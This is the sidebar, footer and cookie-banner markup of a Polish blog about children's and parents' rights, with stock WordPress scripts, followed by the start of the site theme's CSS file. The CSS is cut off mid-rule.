<li><a class="wp-block-latest-posts__post-title" href="https://prawamalegoczlowieka.pl/informator-gdy-na-macierzynstwo-pada-cien/"><strong> Informator </strong> Gdy&nbsp;na&nbsp;macierzyństwo pada cień</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prawamalegoczlowieka.pl/zmiany-2023-kodeks-pracy-a-pracownicze-prawa-rodzicow/"><strong> ZMIANY 2023 </strong> kodeks pracy a&nbsp;pracownicze prawa rodziców</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prawamalegoczlowieka.pl/przed-i-po-porodowa-check-lista/"><strong>(PRZED- I&nbsp;PO-) PORODOWA </strong> CHECK-LISTA! </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prawamalegoczlowieka.pl/prawa-rodzacej/"><strong> Prawa </strong> rodzącej</a></li>
</ul></div><div>
<h2 class="wp-block-heading" id="najnowsze-wpisy"><meta charset="utf-8">Najnowsze wpisy</h2>
</div><div><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prawamalegoczlowieka.pl/prawo-dziecka-do-zycia-bez-przemocy-cz-iii-przemoc-terapeutyczna/"><strong> Prawo dziecka do&nbsp;życia bez&nbsp;przemocy </strong> &#8211; cz.&nbsp;III przemoc terapeutyczna</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prawamalegoczlowieka.pl/prawo-do-korzystania-z-toalety/"><strong> Prawo </strong> do&nbsp;korzystania z&nbsp;toalety</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prawamalegoczlowieka.pl/informator-gdy-na-macierzynstwo-pada-cien/"><strong> Informator </strong> Gdy&nbsp;na&nbsp;macierzyństwo pada cień</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prawamalegoczlowieka.pl/zmiany-2023-kodeks-pracy-a-pracownicze-prawa-rodzicow/"><strong> ZMIANY 2023 </strong> kodeks pracy a&nbsp;pracownicze prawa rodziców</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prawamalegoczlowieka.pl/prawa-malego-wlasciciela/"><strong>Prawa Małego</strong> Właściciela</a></li>
</ul></div><div>
<h2 class="wp-block-heading" id="tagi">Tagi</h2>
</div><div><p class="wp-block-tag-cloud"><a href="https://prawamalegoczlowieka.pl/tag/alkohol/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="alkohol (1 element)">alkohol</a>
<a href="https://prawamalegoczlowieka.pl/tag/doroslosc/" class="tag-cloud-link tag-link-74 tag-link-position-2" style="font-size: 8pt;" aria-label="dorosłość (1 element)">dorosłość</a>
<a href="https://prawamalegoczlowieka.pl/tag/dzieci-z-niepelnosprawnosciami/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 8pt;" aria-label="dzieci z&nbsp;niepełnosprawnościami (1 element)">dzieci z&nbsp;niepełnosprawnościami</a>
<a href="https://prawamalegoczlowieka.pl/tag/dzieci-z-niepelnosprawnoscia/" class="tag-cloud-link tag-link-95 tag-link-position-4" style="font-size: 8pt;" aria-label="dzieci z&nbsp;niepełnosprawnością (1 element)">dzieci z&nbsp;niepełnosprawnością</a>
<a href="https://prawamalegoczlowieka.pl/tag/dzieci-zolnierze/" class="tag-cloud-link tag-link-77 tag-link-position-5" style="font-size: 8pt;" aria-label="dzieci żołnierze (1 element)">dzieci żołnierze</a>
<a href="https://prawamalegoczlowieka.pl/tag/finanse/" class="tag-cloud-link tag-link-65 tag-link-position-6" style="font-size: 8pt;" aria-label="finanse (1 element)">finanse</a>
<a href="https://prawamalegoczlowieka.pl/tag/karanie-dzieci/" class="tag-cloud-link tag-link-87 tag-link-position-7" style="font-size: 8pt;" aria-label="karanie dzieci (1 element)">karanie dzieci</a>
<a href="https://prawamalegoczlowieka.pl/tag/kacik-rodzica/" class="tag-cloud-link tag-link-52 tag-link-position-8" style="font-size: 13.84347826087pt;" aria-label="kącik rodzica (5 elementów)">kącik rodzica</a>
<a href="https://prawamalegoczlowieka.pl/tag/kacikrodzica/" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 11.652173913043pt;" aria-label="kącikrodzica (3 elementy)">kącikrodzica</a>
<a href="https://prawamalegoczlowieka.pl/tag/porod/" class="tag-cloud-link tag-link-84 tag-link-position-10" style="font-size: 10.191304347826pt;" aria-label="poród (2 elementy)">poród</a>
<a href="https://prawamalegoczlowieka.pl/tag/poroze/" class="tag-cloud-link tag-link-78 tag-link-position-11" style="font-size: 8pt;" aria-label="poróże (1 element)">poróże</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawa-dziadkow/" class="tag-cloud-link tag-link-56 tag-link-position-12" style="font-size: 8pt;" aria-label="prawa dziadków (1 element)">prawa dziadków</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawa-dziecka/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 22pt;" aria-label="prawa dziecka (27 elementów)">prawa dziecka</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawa-dziecka-uciekajacego-przed-wojna/" class="tag-cloud-link tag-link-69 tag-link-position-14" style="font-size: 8pt;" aria-label="prawa dziecka uciekającego przed&nbsp;wojną (1 element)">prawa dziecka uciekającego przed&nbsp;wojną</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawa-finansowe/" class="tag-cloud-link tag-link-21 tag-link-position-15" style="font-size: 11.652173913043pt;" aria-label="prawa finansowe (3 elementy)">prawa finansowe</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawa-malego-podroznika/" class="tag-cloud-link tag-link-80 tag-link-position-16" style="font-size: 8pt;" aria-label="prawa małego podróżnika (1 element)">prawa małego podróżnika</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawa-pacjenta/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 11.652173913043pt;" aria-label="prawa pacjenta (3 elementy)">prawa pacjenta</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawa-rodzacej/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 8pt;" aria-label="prawa rodzacej (1 element)">prawa rodzacej</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawa-rodzicow/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 8pt;" aria-label="prawa rodziców (1 element)">prawa rodziców</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawa-ucznia/" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 16.521739130435pt;" aria-label="prawa ucznia (9 elementów)">prawa ucznia</a>
<a href="https://prawamalegoczlowieka.pl/tag/praw-dziecka/" class="tag-cloud-link tag-link-71 tag-link-position-21" style="font-size: 8pt;" aria-label="praw dziecka (1 element)">praw dziecka</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-do-autoekspresji/" class="tag-cloud-link tag-link-59 tag-link-position-22" style="font-size: 8pt;" aria-label="prawo do&nbsp;autoekspresji (1 element)">prawo do&nbsp;autoekspresji</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-do-bezpieczenstwa/" class="tag-cloud-link tag-link-90 tag-link-position-23" style="font-size: 8pt;" aria-label="prawo do&nbsp;bezpieczeństwa (1 element)">prawo do&nbsp;bezpieczeństwa</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-do-intymnosci/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 10.191304347826pt;" aria-label="prawo do&nbsp;intymności (2 elementy)">prawo do&nbsp;intymności</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-do-kontaktu-z-babcia-i-dziadkiem/" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 8pt;" aria-label="prawo do&nbsp;kontaktu z&nbsp;babcią i&nbsp;dziadkiem (1 element)">prawo do&nbsp;kontaktu z&nbsp;babcią i&nbsp;dziadkiem</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-do-nauki/" class="tag-cloud-link tag-link-73 tag-link-position-26" style="font-size: 8pt;" aria-label="prawo do&nbsp;nauki (1 element)">prawo do&nbsp;nauki</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-do-opieki/" class="tag-cloud-link tag-link-70 tag-link-position-27" style="font-size: 8pt;" aria-label="prawo do&nbsp;opieki (1 element)">prawo do&nbsp;opieki</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-do-toalety/" class="tag-cloud-link tag-link-96 tag-link-position-28" style="font-size: 8pt;" aria-label="prawo do&nbsp;toalety (1 element)">prawo do&nbsp;toalety</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-do-wypoczynku/" class="tag-cloud-link tag-link-81 tag-link-position-29" style="font-size: 8pt;" aria-label="prawo do&nbsp;wypoczynku (1 element)">prawo do&nbsp;wypoczynku</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-do-zabawy/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 8pt;" aria-label="prawo do&nbsp;zabawy (1 element)">prawo do&nbsp;zabawy</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-do-zycia-bez-przemocy/" class="tag-cloud-link tag-link-86 tag-link-position-31" style="font-size: 11.652173913043pt;" aria-label="prawo do&nbsp;życia bez&nbsp;przemocy (3 elementy)">prawo do&nbsp;życia bez&nbsp;przemocy</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-dziecka-do-obywatelstwa/" class="tag-cloud-link tag-link-66 tag-link-position-32" style="font-size: 8pt;" aria-label="prawo dziecka do&nbsp;obywatelstwa (1 element)">prawo dziecka do&nbsp;obywatelstwa</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-pracy/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="prawo pracy (1 element)">prawo pracy</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-spadkowe/" class="tag-cloud-link tag-link-64 tag-link-position-34" style="font-size: 8pt;" aria-label="prawo spadkowe (1 element)">prawo spadkowe</a>
<a href="https://prawamalegoczlowieka.pl/tag/prawo-wlasnosci/" class="tag-cloud-link tag-link-91 tag-link-position-35" style="font-size: 8pt;" aria-label="prawo własności (1 element)">prawo własności</a>
<a href="https://prawamalegoczlowieka.pl/tag/przemoc-rowesnicza/" class="tag-cloud-link tag-link-88 tag-link-position-36" style="font-size: 8pt;" aria-label="przemoc róweśnicza (1 element)">przemoc róweśnicza</a>
<a href="https://prawamalegoczlowieka.pl/tag/przemoc-terapeutyczna/" class="tag-cloud-link tag-link-97 tag-link-position-37" style="font-size: 8pt;" aria-label="przemoc terapeutyczna (1 element)">przemoc terapeutyczna</a>
<a href="https://prawamalegoczlowieka.pl/tag/przemoc-w-szkole/" class="tag-cloud-link tag-link-89 tag-link-position-38" style="font-size: 8pt;" aria-label="przemoc w&nbsp;szkole (1 element)">przemoc w&nbsp;szkole</a>
<a href="https://prawamalegoczlowieka.pl/tag/skargi/" class="tag-cloud-link tag-link-20 tag-link-position-39" style="font-size: 10.191304347826pt;" aria-label="skargi (2 elementy)">skargi</a>
<a href="https://prawamalegoczlowieka.pl/tag/spadkobierca/" class="tag-cloud-link tag-link-63 tag-link-position-40" style="font-size: 8pt;" aria-label="spadkobierca (1 element)">spadkobierca</a>
<a href="https://prawamalegoczlowieka.pl/tag/testament/" class="tag-cloud-link tag-link-92 tag-link-position-41" style="font-size: 8pt;" aria-label="testament (1 element)">testament</a>
<a href="https://prawamalegoczlowieka.pl/tag/urodziny/" class="tag-cloud-link tag-link-75 tag-link-position-42" style="font-size: 8pt;" aria-label="urodziny (1 element)">urodziny</a>
<a href="https://prawamalegoczlowieka.pl/tag/wakacje-z-dzieckiem/" class="tag-cloud-link tag-link-79 tag-link-position-43" style="font-size: 8pt;" aria-label="wakacje z&nbsp;dzieckiem (1 element)">wakacje z&nbsp;dzieckiem</a>
<a href="https://prawamalegoczlowieka.pl/tag/wojna/" class="tag-cloud-link tag-link-68 tag-link-position-44" style="font-size: 10.191304347826pt;" aria-label="wojna (2 elementy)">wojna</a>
<a href="https://prawamalegoczlowieka.pl/tag/zakaz-dyskryminacji/" class="tag-cloud-link tag-link-67 tag-link-position-45" style="font-size: 8pt;" aria-label="zakaz dyskryminacji (1 element)">zakaz dyskryminacji</a></p></div><div>
<h2 class="wp-block-heading" id="gdzie-szukac-pomocy"><meta charset="utf-8">Gdzie szukać pomocy?</h2>
</div><div>
<p>Kliknij i&nbsp;zobacz gdzie szukać pomocy w&nbsp;kryzysowych sytuacjach <strong><a href="https://prawamalegoczlowieka.pl/gdzie-szukac-pomocy/" data-type="URL">LINK</a></strong></p>
</div><div>
<h2 class="wp-block-heading" id="informacje-o-autorce"><meta charset="utf-8">Informacje o&nbsp;autorce</h2>
</div><div><div class="author-widget">
<figure>
<img decoding="async" src="/wp-content/uploads/2021/09/o_mnie-1.webp" width="200" height="200"><p></p>
</figure>
<p>
Jestem kobietą lubiącą śmiech, szczerość i&nbsp;jasne zasady. Zawodowo jestem radczynią prawną, prowadzącą swoją kancelarię od&nbsp;10 lat i&nbsp;obejmującą opieką prawną zarówno większe przedsiębiorstwa jak i&nbsp;klientów indywidualnych. Prywatnie jestem mamą trójki wspaniałych dzieci, żoną fantastycznego męża i&nbsp;właścicielką rozkosznego psa. Z&nbsp;zamiłowania jestem aktywistką działającą na&nbsp;rzecz lokalnej społeczności, wspomagającą w&nbsp;ramach wolontariatu rodziców, a&nbsp;w&nbsp;szczególności matki. Współtworzę projekt „MamyPrawa”. <a href="https://prawamalegoczlowieka.pl/o-blogu-i-o-mnie/">Czytaj więcej…</a>
</p>
</div></div></aside><!-- #primary-sidebar -->
        </div>
    </div>
</div>

</main>
<footer class="footer">
    <div class="container">
        <div class="footer_note">
            <p>NOTA PRAWNA</p>
<p>Właścicielką strony internetowej pod adresem www.prawamalegoczlowieka.pl jest Agata Dawidowska.</p>
<p>Treści publikowane na stronie www.prawamalegoczlowieka.pl mają wyłącznie charakter informacyjny i nie mogą być traktowane jako porada prawna, jakakolwiek forma doradztwa albo udzielenie konsultacji w indywidualnej sprawie. Wszystkie informacje publikowane na stronie internetowej pod adresem www.prawamalegoczlowieka.pl są aktualne w dniu ich zamieszczenia, a właścicielka strony internetowej nie ponosi odpowiedzialności za późniejszą ich dezaktualizację ani za ich przydatność w jakiejkolwiek indywidualnej sprawie. Informacje o specjalizacjach i zakresie usług zamieszczona na stronie nie stanowi oferty świadczenia usług w rozumieniu przepisów prawa cywilnego.<br />
Właścicielka strony internetowej nie ponosi odpowiedzialności za treści stron www i serwisów internetowych umieszczonych pod linkami wskazanymi na niniejszej stronie, ani nie gwarantuje ich aktualności.</p>
        </div>
        <nav class="footer-menu ">
            <div class="menu-menu-stopka-container"><ul id="menu-menu-stopka" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-47"><a rel="privacy-policy" href="https://prawamalegoczlowieka.pl/polityka-prywatnosci/"><strong>Polityka</strong> prywatności</a></li>
</ul></div>        </nav>
        <p>Realizacja <a href="https://spmedia.pl" target="_blank">SP-Media</a></p>

    </div>
</footer>

<div class="cookieinfo hide">
    <div class="cookieinfo-box">
        <div class="cookieinfo-box-one">
            <h4>Szanujemy Twoją prywatność</h4>
            <p>Nasza witryna wykorzystuje pliki cookies, aby dostosować funkcjonowanie całej strony do Twoich potrzeb
                oraz w celach statystycznych. Pliki cookies mogą być łączone z Twoimi danymi osobowymi. Korzystając z
                naszej witryny bez zmiany ustawień przeglądarki, „ciasteczka” będą zapisywane w pamięci urządzenia.
                Klikając „Zgadzam się”, wyrażasz zgodę na używanie przez nas plików cookies. Aby zmienić ich rodzaj,
                kliknij „wybór ustawień”.</p>
            <div class="cookieinfo-box-one-buttons">
                <div class="btn btn-settings">Wybór ustawień</div>
                <div class="btn accept-all">Zgadzam się</div>
            </div>
        </div>
        <div class="cookieinfo-box-two">
            <h4>Ustawienia polityki prywatności</h4>
            <div class="cookieinfo-box-two-content">
                <div>
                    <p><strong>Niezbędne pliki cookies</strong></p>
                    <p>Są to pliki cookies, potrzebne dla procesów uwierzytelniania, bezpieczeństwa, utrzymania
                        preferencji użytkownika oraz zapewnienia funkcjonalności witryny. Nie mamy obowiązku uzyskać
                        Twojej zgody w związku z plikami cookie, które są absolutnie niezbędne.</p>
                </div>
                <div class="cookieinfo-checkbox active blocked"></div>
            </div>

            <div class="cookieinfo-box-one-buttons">
                <div class="btn btn-customized">Akceptuje wybrane</div>
                <div class="btn accept-all">Zgadzam się</div>
            </div>
        </div>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dawidowska/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://prawamalegoczlowieka.pl/wp-content/themes/dawidowska/assets/js/script-min.js?ver=6.9" id="spmedia_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prawamalegoczlowieka.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prawamalegoczlowieka.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prawamalegoczlowieka.pl/wp-content/themes/dawidowska/style.css?ver=6.9
body_size: 26774
content:
/*!
Theme Name: Dawidowska - Blog prawa małego człowieka
Theme URI: https://spmedia.pl
Author: SP-Media Przemysław Szlie
Author URI: https://spmedia.pl
Description: Templatka dla bloga Prawa Małego Człowieka
Version: 1.0
Text Domain: spmedia


*/@font-face{font-family:'Galatea';src:url("/wp-content/themes/dawidowska/fonts/Galatea-Bold.eot");src:url("/wp-content/themes/dawidowska/fonts/Galatea-Bold.eot?#iefix") format("embedded-opentype"),url("/wp-content/themes/dawidowska/fonts/Galatea-Bold.woff2") format("woff2"),url("/wp-content/themes/dawidowska/fonts/Galatea-Bold.woff") format("woff"),url("/wp-content/themes/dawidowska/fonts/Galatea-Bold.ttf") format("truetype"),url("/wp-content/themes/dawidowska/fonts/Galatea-Bold.svg#Galatea-Bold") format("svg");font-weight:bold;font-style:normal;font-display:swap}@font-face{font-family:'Galatea ExtBd';src:url("/wp-content/themes/dawidowska/fonts/Galatea-ExtraBoldItalic.eot");src:url("/wp-content/themes/dawidowska/fonts/Galatea-ExtraBoldItalic.eot?#iefix") format("embedded-opentype"),url("/wp-content/themes/dawidowska/fonts/Galatea-ExtraBoldItalic.woff2") format("woff2"),url("/wp-content/themes/dawidowska/fonts/Galatea-ExtraBoldItalic.woff") format("woff"),url("/wp-content/themes/dawidowska/fonts/Galatea-ExtraBoldItalic.ttf") format("truetype"),url("/wp-content/themes/dawidowska/fonts/Galatea-ExtraBoldItalic.svg#Galatea-ExtraBoldItalic") format("svg");font-weight:bold;font-style:italic;font-display:swap}@font-face{font-family:'Galatea';src:url("/wp-content/themes/dawidowska/fonts/Galatea-Light.eot");src:url("/wp-content/themes/dawidowska/fonts/Galatea-Light.eot?#iefix") format("embedded-opentype"),url("/wp-content/themes/dawidowska/fonts/Galatea-Light.woff2") format("woff2"),url("/wp-content/themes/dawidowska/fonts/Galatea-Light.woff") format("woff"),url("/wp-content/themes/dawidowska/fonts/Galatea-Light.ttf") format("truetype"),url("/wp-content/themes/dawidowska/fonts/Galatea-Light.svg#Galatea-Light") format("svg");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Galatea';src:url("/wp-content/themes/dawidowska/fonts/Galatea-LightItalic.eot");src:url("/wp-content/themes/dawidowska/fonts/Galatea-LightItalic.eot?#iefix") format("embedded-opentype"),url("/wp-content/themes/dawidowska/fonts/Galatea-LightItalic.woff2") format("woff2"),url("/wp-content/themes/dawidowska/fonts/Galatea-LightItalic.woff") format("woff"),url("/wp-content/themes/dawidowska/fonts/Galatea-LightItalic.ttf") format("truetype"),url("/wp-content/themes/dawidowska/fonts/Galatea-LightItalic.svg#Galatea-LightItalic") format("svg");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Galatea';src:url("/wp-content/themes/dawidowska/fonts/Galatea-BoldItalic.eot");src:url("/wp-content/themes/dawidowska/fonts/Galatea-BoldItalic.eot?#iefix") format("embedded-opentype"),url("/wp-content/themes/dawidowska/fonts/Galatea-BoldItalic.woff2") format("woff2"),url("/wp-content/themes/dawidowska/fonts/Galatea-BoldItalic.woff") format("woff"),url("/wp-content/themes/dawidowska/fonts/Galatea-BoldItalic.ttf") format("truetype"),url("/wp-content/themes/dawidowska/fonts/Galatea-BoldItalic.svg#Galatea-BoldItalic") format("svg");font-weight:bold;font-style:italic;font-display:swap}@font-face{font-family:'Galatea';src:url("/wp-content/themes/dawidowska/fonts/Galatea-Italic.eot");src:url("/wp-content/themes/dawidowska/fonts/Galatea-Italic.eot?#iefix") format("embedded-opentype"),url("/wp-content/themes/dawidowska/fonts/Galatea-Italic.woff2") format("woff2"),url("/wp-content/themes/dawidowska/fonts/Galatea-Italic.woff") format("woff"),url("/wp-content/themes/dawidowska/fonts/Galatea-Italic.ttf") format("truetype"),url("/wp-content/themes/dawidowska/fonts/Galatea-Italic.svg#Galatea-Italic") format("svg");font-weight:normal;font-style:italic;font-display:swap}@font-face{font-family:'Galatea';src:url("/wp-content/themes/dawidowska/fonts/Galatea-Regular.eot");src:url("/wp-content/themes/dawidowska/fonts/Galatea-Regular.eot?#iefix") format("embedded-opentype"),url("/wp-content/themes/dawidowska/fonts/Galatea-Regular.woff2") format("woff2"),url("/wp-content/themes/dawidowska/fonts/Galatea-Regular.woff") format("woff"),url("/wp-content/themes/dawidowska/fonts/Galatea-Regular.ttf") format("truetype"),url("/wp-content/themes/dawidowska/fonts/Galatea-Regular.svg#Galatea-Regular") format("svg");font-weight:normal;font-style:normal;font-display:swap}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}/*!
 * baguetteBox.js
 * @author  feimosi
 * @version 1.11.1
 * @url https://github.com/feimosi/baguetteBox.js
 */#baguetteBox-overlay{display:none;opacity:0;position:fixed;overflow:hidden;top:0;left:0;width:100%;height:100%;z-index:1000000;background-color:#222;background-color:rgba(0,0,0,0.8);-webkit-transition:opacity .5s ease;transition:opacity .5s ease}#baguetteBox-overlay.visible{opacity:1}#baguetteBox-overlay .full-image{display:inline-block;position:relative;width:100%;height:100%;text-align:center}#baguetteBox-overlay .full-image figure{display:inline;margin:0;height:100%}#baguetteBox-overlay .full-image img{display:inline-block;width:auto;height:auto;max-height:100%;max-width:100%;vertical-align:middle;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);-moz-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6)}#baguetteBox-overlay .full-image figcaption{display:block;position:absolute;bottom:0;width:100%;text-align:center;line-height:1.8;white-space:normal;color:#ccc;background-color:#000;background-color:rgba(0,0,0,0.6);font-family:sans-serif}#baguetteBox-overlay .full-image:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#baguetteBox-slider{position:absolute;left:0;top:0;height:100%;width:100%;white-space:nowrap;-webkit-transition:left .4s ease, -webkit-transform .4s ease;transition:left .4s ease, -webkit-transform .4s ease;transition:left .4s ease, transform .4s ease;transition:left .4s ease, transform .4s ease, -webkit-transform .4s ease, -moz-transform .4s ease}#baguetteBox-slider.bounce-from-right{-webkit-animation:bounceFromRight .4s ease-out;animation:bounceFromRight .4s ease-out}#baguetteBox-slider.bounce-from-left{-webkit-animation:bounceFromLeft .4s ease-out;animation:bounceFromLeft .4s ease-out}@-webkit-keyframes bounceFromRight{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@keyframes bounceFromRight{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-webkit-keyframes bounceFromLeft{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}@keyframes bounceFromLeft{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}.baguetteBox-button#next-button,.baguetteBox-button#previous-button{top:50%;top:calc(50% - 30px);width:44px;height:60px}.baguetteBox-button{position:absolute;cursor:pointer;outline:none;padding:0;margin:0;border:0;-moz-border-radius:15%;border-radius:15%;background-color:#323232;background-color:rgba(50,50,50,0.5);color:#ddd;font:1.6em sans-serif;-webkit-transition:background-color .4s ease;transition:background-color .4s ease}.baguetteBox-button:focus,.baguetteBox-button:hover{background-color:rgba(50,50,50,0.9)}.baguetteBox-button#next-button{right:2%}.baguetteBox-button#previous-button{left:2%}.baguetteBox-button#close-button{top:20px;right:2%;right:calc(2% + 6px);width:30px;height:30px}.baguetteBox-button svg{position:absolute;left:0;top:0}.baguetteBox-spinner{width:40px;height:40px;display:inline-block;position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-20px}.baguetteBox-double-bounce1,.baguetteBox-double-bounce2{width:100%;height:100%;-moz-border-radius:50%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.baguetteBox-double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounce{0%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}.btn{padding:.9rem 